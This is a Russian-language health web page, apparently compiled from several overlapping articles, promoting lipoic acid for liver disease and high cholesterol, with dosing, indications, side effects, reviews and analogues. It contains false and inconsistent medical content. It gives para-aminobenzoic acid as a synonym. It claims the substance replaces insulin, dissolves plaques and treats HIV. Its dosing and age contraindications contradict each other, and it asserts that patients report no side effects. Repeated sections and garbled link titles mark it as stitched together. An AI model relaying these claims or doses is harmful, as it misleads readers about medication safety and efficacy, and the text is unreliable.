<p>Липоевая кислота (альфа-липоевая кислота, витамин N, лапамид, тиоктовая кислота, берлитон, парааминобензойная кислота) имеет множество дополнительных названий и была открыта в 1948 году. Исследования по воздействию кислоты на печень были начаты в 1977 году. Она имеет способность хорошо растворяться в жирах. Было доказано, что вещество имеет благоприятное воздействие на печень, снижает уровень холестерола и сахара в крови.</p>
<p>Витамин N по своей характеристике относится к антиоксидантам, помогает очищать организм от токсических веществ и тяжелых металлов, связывает свободные радикалы, положительно влияет на работу печени, оказывая гепапротекторное и гипохолестеринемическое действие.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript>Средство имеет уникальную способность — лечить повреждения нервов при сахарном диабете. Кроме того, что сам Витамин N является мощным антиоксидантом, он еще обладает способностью усиливать действие таких антиоксидантов, как витамины С и Е.</p>
<p>В связи со старением организма человека, выработка этого элемента уменьшается и возникает необходимость восполнять его недостаток с пищевыми добавками.</p>
<p>Витаминоподобное вещество содержится в таких продуктах, как говядина, молочные продукты, капуста различных сортов, петрушка, укроп, салат, очень много в печени.</p>
<h2>Зачем она нужна?</h2>
<p>Заболевания печени препятствуют самостоятельной выработке витамина N. Этот важный орган является фильтром нашего организма. Заболевания зачастую носят серьезный характер и могут угрожать даже жизни человека.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Печень выполняет функции очищения организма от шлаков и токсических веществ, с ее помощью происходит синтез белков. Процесс пищеварения и метаболизма не может проходить без ее участия. Часто встречающиеся и опасные болезни — это рак, цирроз печени, гепатозы, гепатиты.</p>
<h2>Холестерин (холестерол)</h2>
<p>Холестерин — это вещество воскообразной консистенции, которое содержится во всех органах и частях тела человека. Оно входит в состав клеточных мембран и играет важную роль в образовании половых гормонов. Холестерол бывает «полезный» и «вредный». Для слаженной работы организма необходим баланс между ними. Холестерол не может растворяться в воде, но прекрасно растворяется в жирах.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript>Основная часть этого вещества вырабатывается печенью, а остальная поступает с продуктами питания. Поэтому при повышении холестерина очень важную роль играет правильное сбалансированное питание. Холестерол поступает в организм с такими продуктами, как мясо, молочные продукты, жирная рыба, печень и мясо птицы. Переизбыток холестерола опасен для нормального функционирования организма. Его превышение способствует возникновению сердечно-сосудистых заболеваний, сахарному диабету и гормональному дисбалансу. Он образовывает на сосудах холестериновые бляшки, увеличение которых может привести к инсульту, инфаркту и атеросклерозу.</p>
<p>Для снижения холестерина необходимо придерживаться следующих правил:</p>
<ol>
<li>Рациональное и правильное питание.</li>
<li>Физическая активность.</li>
<li>Избавление от вредных привычек.</li>
<li>Контроль веса.</li>
<li>Исключение психического напряжения и стресса.</li>
</ol>
<p style="clear: both"><noscript><noscript></noscript></noscript>К сожалению одной из важных предпосылок данного заболевания является наследственность. Особое внимание за контролем холестерола необходимо уделить людям, у которых родственники имели его высокий уровень.</p>
<p>При повышенном холестерине возможны следующие симптомы:</p>
<ol>
<li>Хроническая усталость.</li>
<li>Частые головные боли.</li>
<li>Гипертония.</li>
<li>Болевые ощущения в печени.</li>
<li>Частые расстройства стула.</li>
<li>Плохой или чрезмерный аппетит.</li>
<li>Нервозное состояние.</li>
</ol>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Влияние липоевой кислоты на холестерин</h2>
<blockquote>
<p>Витамин N нормализует функцию ткани печени, препятствует ее повреждению и возникновению таких болезней, как гепатит и цирроз.</p>
</blockquote>
<p>Как принимать липоевую кислоту от холестерина? Человеку необходимо потреблять до 50 мг витамина N в сутки. Детям, женщинам в период беременности и людям с заболеванием печени, сердца или почек требуется до 75 мг соединения в сутки. При комплексном терапевтическом лечении дозировка может быть увеличена до 600 мг в сутки.</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/32OtYkxNV6E"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/32OtYkxNV6E" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/32OtYkxNV6E"></noscript></iframe></noscript></p>
<p>Врачи рекомендуют и часто выписывают это витаминоподобное вещество при повышенном холестероле. Так как оно восстанавливает клетки печени, поэтому и налаживает функцию этого органа. А в совокупности с правильным питанием помогает снизить высокий уровень холестерола. Поэтому липоевая кислота является незаменимым помощником в борьбе с ним. Альфа-липоевая кислота препятствует отложению жиров в печени и помогает избавиться от вредных соединений.</p>
<p>Витамин N обладает ценным свойством предотвращения окисления повреждения мозга и нервов, что помогает людям в борьбе с болезнью Альцгеймера.</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/sdKvqUxm2hg"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/sdKvqUxm2hg" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/sdKvqUxm2hg"></noscript></iframe></noscript></p>
<p>Применение на детях не подвергалось глубокому исследованию, поэтому использовать в педиатрии не рекомендуется.</p>
<h2>Липоевая кислота и ее влияние на печень</h2>
<p>Проблемы с печенью могут вызываться многими заболеваниями. Некоторые из них опасны для состояния здоровья и жизни человека, т. к. этот орган не только продуцирует желчь, необходимую для переваривания пищи, но и является естественным фильтром нашего организма, очищающим кровь от вредных соединений при помощи вырабатываемых в ней биохимических веществ, участвующих в метаболизме.</p>
<p>Пока медицина не может предложить пациенту таких лекарств и процедур, которые бы позволяли жить без этого жизненно важного органа. Даже трансплантация печени или ее частичное удаление всегда приносят в жизнь больного множество страданий, ограничений и необходимость проходить сложные курсы лечения.</p>
<p>В этой статье мы ознакомим вас с основными признаками проблем с печенью и таким лекарственным средством, как липоевая (или тиоктовая) кислота. Она способна оказывать благотворное влияние на работу этого жизненно важного органа при таких заболеваниях, как гепатит и гепатозы.</p>
<h2>Какие признаки указывают на наличие проблем с печенью?</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Патология печени может проявлять себя разными симптомами. Наиболее часто это:</p>
<ul>
<li>налет на языке;</li>
<li>темные круги под глазами;</li>
<li>коричневая пигментация на теле в виде пятен;</li>
<li>неприятный запах кожи;</li>
<li>розовые угри;</li>
<li>неприятный запах из ротовой полости;</li>
<li>боль или тяжесть в правом подреберье.</li>
</ul>
<h2>Как действует липоевая кислота на печень?</h2>
<p>Впервые липоевая кислота была выделена из дрожжей и печени в 1948 году. Ее синтезирование было осуществлено в 1952 году, и после этого начались исследования о влиянии данного вещества на уровень сахара в крови при диабете. В итоге в 1977 году ученые установили, что липоевая кислота способна оказывать положительное воздействие не только на поджелудочную железу, но и на печень.</p>
<p>При хронических заболеваниях печени люди постоянно страдают от токсического воздействия свободных радикалов на их организм. Для их нейтрализации необходимы антиоксиданты, которые должны вводиться в организм дополнительно. Одним из таких веществ является липоевая кислота – коэнзим некоторых ферментов, регулирующих жировой и углеводный обмены.</p>
<p>Оказывая липотропный эффект, этот антиоксидант предотвращает избыточное накопление жиров в клетках печени и их жировое перерождение. Такой эффект достигается благодаря тому, что липоевая кислота позволяет уменьшить расход такого внутрипеченочного антиоксиданта, как глутатион.</p>
<h2>Как липоевая кислота поступает в наш организм?</h2>
<p>Сам организм человека вырабатывает липоевую кислоту в незначительных количествах. В основном она поступает в него вместе с едой.</p>
<p>Липоевая кислота содержится в следующих пищевых продуктах:</p>
<ul>
<li>свежее молоко – 500-1300 мкг;</li>
<li>рисовая крупа – 220 мкг;</li>
<li>говяжья печень – 3-7 тыс. мкг;</li>
<li>субпродукты – 1 тыс. мкг;</li>
<li>зелень шпината – 100 мкг;</li>
<li>говядина – 725 мкг;</li>
<li>белокочанная капуста – 150 мкг.</li>
</ul>
<p>В меньших количествах этот антиоксидант присутствует и в других продуктах питания:</p>
<p>В норме суточная доза этого антиоксиданта для здоровых людей – 10-50 мг. При патологии печени она должна составлять не менее 75 мг, а при сахарном диабете – 200-600 мг. При недостаточном количестве этого витаминоподобного вещества печень страдает от переизбытка жиров, и такое ее состояние может приводить к развитию или усугублению заболеваний. Пополнить запасы этого антиоксиданта можно путем соблюдения правил рационального питания или при помощи приема препаратов, содержащих липоевую кислоту.</p>
<h2>О препаратах липоевой кислоты</h2>
<p>Препарат Липоевая кислота является метаболическим средством, которое сходно с витаминами группы В. Он может применяться в составе комплексной терапии заболеваний, связанных с развитием интоксикационного синдрома.</p>
<h3>Показания к применению</h3>
<ul>
<li><noscript><noscript></noscript></noscript>Хронический гепатит;</li>
<li>хронический алкогольный панкреатит;</li>
<li>хронический холецистопанкреатит;</li>
<li>алкогольный цирроз печени;</li>
<li>хроническая сердечная недостаточность;</li>
<li>вирусный гепатит средней тяжести, протекающий без желтухи или ее интенсивного нарастания;</li>
<li>интоксикации, сопровождающиеся поражением печени, вызванные отравлениями грибами, снотворными препаратами, углеродом, солями тяжелых металлов или тетрахлорметаном;</li>
<li>диабетическая полиневропатия.</li>
</ul>
<h3>Дозировка для детей и взрослых</h3>
<ul>
<li>Дети старше 6 лет – по 12-24 мг 2-3 раза в день;</li>
<li>взрослые – по 50 мг 3-4 раза в день.</li>
</ul>
<p>Препарат должен приниматься после еды. Курс приема — 20-30 дней. При необходимости врач может рекомендовать повторить его через месяц. Пациентам с сахарным диабетом во время приема препарата рекомендуется регулярно контролировать уровень сахара.</p>
<h3>Побочные эффекты и признаки передозировки</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript>В некоторых случаях прием Липоевой кислоты приводит к появлению таких нежелательных эффектов:</p>
<ul>
<li>снижение сахара в крови;</li>
<li>расстройства пищеварения (диарея, боли в животе, изжога);</li>
<li>аллергические реакции (возможен анафилактический шок или системные реакции).</li>
</ul>
<p>При передозировке Липоевой кислоты могут появляться симптомы раздражения слизистых оболочек органов желудочно-кишечного тракта, которые выражаются в диарее и рвоте. Они могут устраняться временной отменой препарата и строгим соблюдением указанной врачом дозы при продолжении приема.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/cikorij-polza-i-vred-pri-boleznie-2.html" target="_blank" class="u0663cd8b7e25257653ae14cee55eb7d7"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0663cd8b7e25257653ae14cee55eb7d7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0663cd8b7e25257653ae14cee55eb7d7:active, .u0663cd8b7e25257653ae14cee55eb7d7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0663cd8b7e25257653ae14cee55eb7d7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0663cd8b7e25257653ae14cee55eb7d7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0663cd8b7e25257653ae14cee55eb7d7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0663cd8b7e25257653ae14cee55eb7d7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Цикорий польза и вред при Болезние</span></div></a></div><h3>Возможные взаимодействия с другими лекарственными средствами</h3>
<ul>
<li>потенцирует действие инсулина или гипогликемических препаратов для приема внутрь;</li>
<li>утрачивает силу своего эффекта при совместном приеме с этанолом;</li>
<li>ослабляет действие Цисплатина;</li>
<li>способна мешать нормальному всасыванию железа, магния и кальция, содержащихся в препаратах (при совместном приеме таких средств интервал между приемами лекарств должен составлять не менее 2 часов).</li>
</ul>
<h3>Противопоказания</h3>
<ul>
<li>Период беременности;</li>
<li>период кормления грудью;</li>
<li>дети до 6 лет;</li>
<li>язвенная болезнь и гиперацидный гастрит (с повышенной кислотностью желудочного сока);</li>
<li>индивидуальная непереносимость.</li>
</ul>
<h3>Форма выпуска</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript>Препарат Липоевая кислота можно встретить в аптеках в таких видах:</p>
<ul>
<li>таблетки с оболочкой по 12 или 25 мг (10, 50 или 100 штук в упаковке);</li>
<li>2%-й раствор в ампулах по 10 штук в упаковке.</li>
</ul>
<p>Аналогами Липоевой кислоты являются такие препараты:</p>
<ul>
<li>Тиогамма;</li>
<li>Берлитион 300;</li>
<li>Билетан;</li>
<li>Протоген;</li>
<li>Тиолепта;</li>
<li>Тиоктацид БВ</li>
</ul>
<h2>К какому врачу обратиться</h2>
<p>Чтобы выяснить, необходим ли пациенту дополнительный прием липоевой кислоты, следует проконсультироваться с терапевтом. если диагноз уже известен, потребуется осмотр гастроэнтеролога или гепатолога. Лицам с диабетом нужно узнать об этом препарате у эндокринолога. Полезна будет и консультация невролога, ведь липоевая кислота благотворно действует на нервную систему.</p>
<p>Видео версия статьи</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/FxRK6q66Dc8?feature=oembed"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/FxRK6q66Dc8?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/FxRK6q66Dc8?feature=oembed"></noscript></iframe></noscript></p>
<h2>Липоевая кислота для печени</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Альфа-липоевая, она же тиоктовая кислота, она же тиоктацид или витамин N – мощнейшее оружие против вредных радикалов. Участвует в обмене жиров и углеводов, моментально превращает глюкозу из пищи в расходуемую напрямую энергию.</p>
<p>Липоевая кислота полезна для многих органов, в том числе и печени, жизненно важного органа человека. Это – самая крупная железа, она обезвреживает и выводит из организма избытки гормонов, витаминов, конечные продукты метаболизма, яды, аллергены. Печень производит билирубин и желчные кислоты, производит глюкозу из жирных кислот, аминокислот, молочной кислоты, синтезирует холестерин и регулирует жировой обмен. Как главный орган-защитник, печень борется и со свободными радикалами в клетках тела.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Липоевая кислота, ее влияние на печень</h2>
<p>К сожалению, иногда печень дает сбои. Распознать это можно по следующим нехитрым симптомам:</p>
<p>&#8211; отеки век и покраснения белков глаз,</p>
<p>&#8211; темные круги вокруг глаз (появляются от стресса, недосыпа, заболеваний почек и печени);</p>
<p>&#8211; розовые угри (их еще называют вульгарными);</p>
<p>&#8211; налет на языке (обычно зеленого цвета);</p>
<p>&#8211; пигментные пятна темного цвета на коже (это не всегда косметический дефект, но зачастую и симптом болезней);</p>
<p>&#8211; зуд кожи без очевидных причин (первый сигнал, что тело испытывает дискомфорт по каким-то причинам!);</p>
<p>&#8211; неприятный запах изо рта;</p>
<p>&#8211; неприятный запах тела.</p>
<p>При проблемах в работе печень становится бессильна против свободных радикалов, разрушающих клетки органов. Альфа-липоевая кислота помогает восстановить клетки печени, защитить главную железу нашего организма. Ответственная за жировой и углеводный обмен веществ, липоевая кислота чистит печень от скоплений вредных радикалов при нарушениях работы последней. Тиоктоцид применяют и для лечения жирового гепатоза печени – он наступает при невозможности вывести избытки жира и перенасыщении ими клеток печени.</p>
<p>Среди причин возникновения жирового гепатоза печени – алкоголизм, лишний вес, некоторые хронические заболевания. Сахарный диабет, болезни ЖКТ, атеросклероз, гипертония, неправильное питание тоже могут стать спусковыми крючками для болезни.</p>
<p>&#8211; ухудшения координации движений;</p>
<p>&#8211; дискомфорт в правом подреберье.</p>
<p>При прогрессе жирового гепатоза тошнота постоянна, появляются вздутия, падает зрение, возникают проблемы с пищеварением, на коже может появляться сыпь или аллергия. При отсутствии лечения наступает печеночная недостаточность – желтуха, слабость, нарушения координации, отвращение к еде.</p>
<p>Альфа-липоевая кислота применяется для лечения печени от жирового перерождения, цирроза, гепатитов, отравлений. Тиоктацид выводит из тканей главной железы избытки жиров, с которыми не в состоянии справиться сам орган.</p>
<h2>Липоевая кислота для печени – применение, дозировка</h2>
<p>Альфа-липоевая кислота для лечения заболеваний печени назначается врачом. Дозу и схему приема определяет только он. Самостоятельно диагностировать болезни, назначать себе препараты не рекомендуется. Это может привести к аллергии или другим побочным эффектам.</p>
<p>Липоевая кислота назначается после еды или за полчаса до еды, три-четыре раза в сутки по пятьдесят миллиграммов при жировом гепатозе печени. По 200-600 мг тиоктацида принимают при других печеночных заболеваниях. Длительность лечения определяется сдачей анализов на регулярной основе – триглицериды, билирубин, холестерин, липопротеины разной плотности.</p>
<p>Препарат липоевой кислоты для лечения печени и других болезней выпускается в нескольких лекарственных формах – порошок по 0,025 г, раствор 0,5% для инъекций, таблетки по 0,012 и 0,025 г. Рекомендуется глотать тиоктацид, не жуя, запивать парой глотков воды. Воду можно заменить на минеральную, витамин N можно запивать компотом или соком. Запивать молоком нельзя.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Если делаются инъекции липоевой кислоты, то внутрь мышцы ставится 1-4 мл раствора, от уколов обычно переходят к приему таблеток. Альфа-липоевая кислота быстрее попадает в кровь через инъекцию, поэтому начинают лечение именно с них. Полный курс лечения в среднем занимает 20-30 дней, прерывается на месяц и начинается заново.</p>
<p>Липоевая кислота свободно всасывается через кишечник. Концентрация в крови достигает 5 мкг, из организма выводится с мочой. Нельзя совмещать прием тиоктацида и сахаров – глюкозы, фруктозы. С сахарами витамин N начинает химическую реакцию, образует соединения, которые с трудом растворяются.</p>
<p>При лечении печени липоевой кислотой следует помнить о возможности передозировки. Ее симптомы – кожный зуд, аллергические высыпания, диарея, тошнота и рвота, боли в голове, животе, в некоторых случаях – анафилактический шок. При появлении этих признаков немедленно обращайтесь к врачу, прекратив прием аллергена.</p>
<p>Липоевая кислота лечит печень, но способна усугублять другие болезни. Если у вас гастрит с повышением кислотности, язвенная болезнь желудка, двенадцатиперстной кишки – принимать тиоктацид следует осторожно. При сахарном диабете и аллергиях тоже следует соблюдать меру в лечении альфа-липоевой кислотой.</p>
<p>Липоевую кислоту принимают и для профилактики болезней печени, поджелудочной, других органов, снижения веса. В этих целях покупают биодобавки с 12-25 мг витамина N, пьют два-три раза в сутки. Профилактическая дозировка может быть увеличена до 100 мг, курс в таких случаях составляет 20-30 дней. Затем делается перерыв на месяц, и курс повторяется.</p>
<h2>Липоевая кислота при заболеваниях печени: инструкция по применению</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Нормализовать функциональность печени и желчного пузыря можно посредством применения гепатопротекторов. Чаще всего используются эссенциальные фосфолипиды, желчные кислоты, аминокислоты.</p>
<p>Но многие пациенты отдают предпочтение лекарствам на основе липоевой кислоты. Такие медикаменты обладают противовоспалительным, иммуномодулирующим, гепатопротекторным и желчегонным действием.</p>
<p>Липоевая кислота выпускается в виде таблеток. Производят медикамент компании УРАЛБИОФАРМ и МАРБИОФАРМ. Лекарство отечественного производства отличается относительно невысокой стоимостью – таблетки стоят порядка 80-100 рублей (50 таблеток по 25 мг).</p>
<h2>Состав и механизм действия</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript>Липоевая кислота – биологически активное вещество. Данное соединение еще называют тиоктовой кислотой, альфа-липоевой кислотой и витамином N. В фармацевтической промышленности используется соль тиоктовой кислоты.</p>
<p>В таблетках содержится 25 или 50 мг липоевой кислоты и вспомогательные компоненты. Активный компонент обладает противовоспалительным, иммуномодулирующим, антиоксидантным, регенерирующим, гепатопротекторным, гиполипидемическим, гипогликемическим и желчегонным действием.</p>
<ul>
<li>Купирует местные воспалительные процессы. Ввиду этого, лекарства на основе витамина N можно использовать при лечении хронического гепатита (лекарственного, алкогольного, вирусного).</li>
<li>Ускоряет местные регенеративные процессы.</li>
<li>Нормализует процесс кровообращения.</li>
<li>Предотвращает развитие фиброза – перерождения здоровых печеночных клеток в соединительную ткань. Фиброз характерен для цирроза и онкологических патологий.</li>
<li>Оказывает инсулиноподобное действие. Витамин N замещает инсулин при условии его недостатка. Липоевая кислота также улучшает процесс утилизации глюкозы. Ввиду этого, лекарство часто используется в составе комплексного лечения сахарного диабета.</li>
<li>Оказывает гепатопротекторное действие. Альфа-липоевая кислота защищает гепатоциты от разрушения, обеспечивает мембраностабилизирующее действие.</li>
<li>Устраняет застой желчи и стабилизирует работу желчного пузыря в целом. Имеются данные о том, что тиоктовая кислота нормализует синтез и пассаж желчи, а также снижает показатель литогенности желчи, то есть предотвращает образование холестериновых камней в органе.</li>
<li>Повышает сопротивляемость организма инфекционным агентам и вирусам.</li>
<li>Нормализует жировой обмен. При употреблении таблеток снижается уровень вредного холестерина в крови. Также препараты на основе тиоктовой кислоты помогают «растворять» холестериновые бляшки.</li>
<li>Предотвращает развитие жирового гепатоза.</li>
<li>Оказывает антиоксидантное действие, нейтрализует свободные радикалы.</li>
</ul>
<blockquote>
<p>Также тиоктовая кислота оказывает дезинтоксикационное действие. Компонент ускоряет элиминацию токсинов и шлаков из организма, тем самым нормализуя «фильтрационную» функцию печени.</p>
</blockquote>
<h2>Инструкция по применению препарата</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript>Липоевая кислота для печени очень полезна, так как оказывает гепатопротекторное и желчегонное действие. Основными показаниями к применению лекарства являются цирроз, жировой гепатоз печени, алкогольный гепатит, острая печеночная недостаточность, лекарственный гепатит, вирусный гепатит с нарастающей желтухой.</p>
<p>Также в список показаний входят хронический панкреатит, холецистит некалькулезный, хроническая форма холецистопанкреатита, интоксикации (солями тяжелых металлов, алкоголем, препаратами, грибами, углеродом), сахарный диабет 2 типа, диабетический полиневрит, алкогольная полинейропатия, диабетическая полинейропатия, атеросклероз, псориаз, дислипидемия.</p>
<p>Медикаменты на основе тиоктовой кислоты могут использоваться после курса лечения Преднизолоном. Витамин N предупреждает развитие синдрома отмены. Еще тиоктовая кислота используется при лечении ожирения. Допускается прием таблеток сугубо в профилактических целях.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/polozhena-li-pensija-pri-saharnom-boleznie-2.html" target="_blank" class="udbabdff60a9df5e8701d8dca75c3f7f5"><!-- INLINE RELATED POSTS 2/3 //--><style> .udbabdff60a9df5e8701d8dca75c3f7f5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udbabdff60a9df5e8701d8dca75c3f7f5:active, .udbabdff60a9df5e8701d8dca75c3f7f5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udbabdff60a9df5e8701d8dca75c3f7f5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udbabdff60a9df5e8701d8dca75c3f7f5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udbabdff60a9df5e8701d8dca75c3f7f5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udbabdff60a9df5e8701d8dca75c3f7f5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Положена ли пенсия при сахарном Болезние</span></div></a></div><p>Рассмотрим дозировку и правила приема. В инструкции по применению сказано, что надо пить таблетки за 30 минут до еды. При острых нарушениях в работе печени, желчного пузыря, поджелудочной железы лучше пить по 50 мг 3-4 раза в день. При интоксикациях, диабете, псориазе, атеросклерозе, алкогольной и диабетической полинейропатии надо принимать по 300-600 мг в сутки. Если лекарство используется в профилактических целях, то достаточно употреблять по 150-200 мг в день.</p>
<blockquote>
<p>Продолжительность лечебного курса устанавливается в индивидуальном порядке. В среднем терапия длится 3-5 недель. Курс можно повторить через 1-2 месяца.</p>
</blockquote>
<h2>Противопоказания и побочные эффекты</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript>Категорически запрещено принимать тиоктовую кислоту мужчинам и женщинам, страдающим от повышенной чувствительности к активным или вспомогательным компонентам таблеток. Не назначается медикамент детям в возрасте до 18 лет.</p>
<p>В список относительных противопоказаний входят период грудного вскармливания, беременность, гастрит с повышенной кислотностью желудочного сока, язвенная болезнь желудка и 12-перстной кишки в стадии обострения.</p>
<ol>
<li>Аллергические реакции. Возможны зуд, жжение, крапивница, отечность, гиперемия, отек Квинке. В редких случаях отмечались анафилактические реакции.</li>
<li>Пищеварительные расстройства. Длительный прием Липоевой кислоты чреват появлением металлического привкуса во рту, диареей, тошнотой, эпигастральными болями, коликами в области правого подреберья.</li>
<li>Кратковременное повышение внутричерепного давления.</li>
<li>Мышечные судороги.</li>
<li>Мигрень, головокружение.</li>
<li>Склонность к кровотечениям, точечные кровоизлияния.</li>
<li>Диплопия.</li>
<li>Нарушения в работе органов дыхательной системы.</li>
</ol>
<p>Передозировка чревата гипогликемией, анафилактическим шоком, рвотой. В случае передозировки проводится симптоматическое лечение.</p>
<h2>Отзывы о Липоевой кислоте</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript>Реальные отзывы о Липоевой кислоте преимущественно положительные. По словам пациентов, препарат помогает быстро перевести хроническую болезнь в стадию стойкой ремиссии. Побочные эффекты, по словам больных, не появляются.</p>
<p>Негативные комментарии встречаются крайне редко. Как правило, дурно отзываются о таблетках люди, которые не соблюдали инструкцию по применению, вследствие чего не ощутили на себе терапевтический эффект.</p>
<p>Отзывы врачей о Липоевой кислоте положительные. По словам медиков, препарат отлично помогает достичь ремиссии заболеваний гепатобилиарной системы. Врачи также рекомендуют пользоваться данным препаратом для чистки печени после интоксикации или длительного приема кортикостероидов/антибиотиков/цитостатиков.</p>
<p>Исходя из вышесказанного, выделим плюсы и минусы препарата. Преимуществами являются:</p>
<ul>
<li>Относительно невысокая стоимость.</li>
<li>Хорошая совместимость с другими гепатопротекторами.</li>
<li>Наличие желчегонного и гипогликемического действия.</li>
<li>Возможность использования при патологиях поджелудочной железы.</li>
<li>Высокие показатели эффективности.</li>
</ul>
<blockquote>
<p>Недостатком препарата является невозможность его использования при беременности, лактации и лечении заболеваний печени у детей.</p>
</blockquote>
<h2>Аналоги</h2>
<h3>Тиолепта</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript>Тиолепта – лекарственное средство на основе тиоктовой кислоты. Производится медикамент в России фармацевтической компанией Канонфарма Продакшн. Выпускается препарат в виде таблеток и раствора. Цена таблеток (60 штук по 600 мг) составляет порядка 1200 рублей, а одноименный раствор (50 мл 10 ампул) стоит около 1500 рублей.</p>
<p>В качестве активного компонента выступает липоевая кислота. Как уже отмечалось выше, данное соединение оказывает антиоксидантное, желчегонное, гепатопротекторное, гипогликемическое действие.</p>
<p>Тиоктовая кислота обладает способностью к связыванию свободных радикалов и улучшению трофических процессов. Активный компонент принимает участие в нормализации углеводного и жирового обмена, понижает уровень вредного холестерина в крови и предупреждает развитие жирового гепатоза печени.</p>
<p>Тиолепта используется при лечении множества заболеваний. Основными показаниями к применению являются:</p>
<ol>
<li>Цирроз.</li>
<li>Хронический гепатит. Эффективен медикамент при вирусном, остром, хроническом, инфекционном, лекарственном и алкогольном гепатите.</li>
<li>Алкогольные интоксикации, «алкогольная болезнь печени».</li>
<li>Псориаз.</li>
<li>Атеросклероз, нарушения липидного обмена.</li>
<li>Полинейропатия (алкогольная или диабетическая).</li>
<li>Сахарный диабет 2 типа.</li>
<li>Хронические инфекционные патологии, в том числе ВИЧ.</li>
<li>Жировая дистрофия печени.</li>
<li>Печеночная недостаточность.</li>
</ol>
<p>Таблетки принимать внутрь до еды. Оптимальная дневная доза – 300-600 мг, по необходимости доза может быть повышена. Употреблять лекарство рекомендуется на протяжении 3-5 недель, после можно сделать перерыв и повторить курс.</p>
<p>Что касается раствора, то он вводится внутривенно. В день вводится 50 мл раствора. Пользоваться медикаментом рекомендуется на протяжении 2-4 недель. По необходимости можно совмещать раствор с таблетками.</p>
<p>Противопоказан Тиолепта при повышенной чувствительности к составляющим лекарства, беременным и кормящим женщинам, детям в возрасте до 18 лет, непереносимости лактозы, лактазной недостаточности, глюкозно-галактозной мальабсорбции, гастрите с повышенной кислотностью, язвенной болезни желудка и 12-перстной кишки в стадии обострения.</p>
<ul>
<li>Таблетки. Могут спровоцировать изжогу, метеоризм, диарею, абдоминальные боли, аллергические и анафилактические реакции. При употреблении повышенных доз возможны головокружение, повышенное потоотделение, гипогликемия, мигрень.</li>
<li>Раствор. После его введения могут появиться аллергические реакции, мышечные судороги, раздвоение зрения, тромбоцитопения, тромбофлебит, мелкие кровоизлияния, кратковременное повышение внутричерепного давления, затруднение дыхания, гипогликемия.</li>
</ul>
<p>С осторожностью нужно использовать Тиолепту диабетикам, которые принимают гипогликемические препараты или проходят инсулинотерапию.</p>
<h3>Спирулина</h3>
<p style="clear: both"><noscript><noscript></noscript></noscript>Спирулина является неплохим заменителем Липоевой Кислоты. Данный медикамент производится компаниями Биосоляр, Промбиотехника, Solgar. Выпускается в виде таблеток. Средняя стоимость одной упаковки (120 таблеток) составляет 400 рублей.</p>
